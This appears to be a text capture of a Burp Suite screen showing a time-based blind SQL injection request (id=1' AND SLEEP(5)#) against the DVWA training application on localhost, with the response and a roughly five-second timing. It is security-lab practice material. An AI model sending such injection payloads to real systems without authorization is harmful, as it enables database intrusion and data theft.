 Send
Cancel
Burp AI
Target: http://127.0.0.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+AND+SLEEP%285%29%23&Submit=Submit
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli_bl
ind/?id=1%27&Submit=Submit
9 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 404 Not Found
2 Date: Mon, 14 Sep 2026 01:42:50 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 4709
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"
/>
18
19 <title>
Vulnerability: SQL Injection
(Blind) :: Damn Vulnerable
Web Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="
text/css" href="
../../dvwa/css/main.css" />
22
23 <link rel="icon" type="\image/ico"
href="../../favicon.ico" />
24
25 <script type="text/javascript" src
="../../dvwa/js/dvwaPage.js">
</script>
26
27 </head>
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
5,021 bytes | 5,003 millis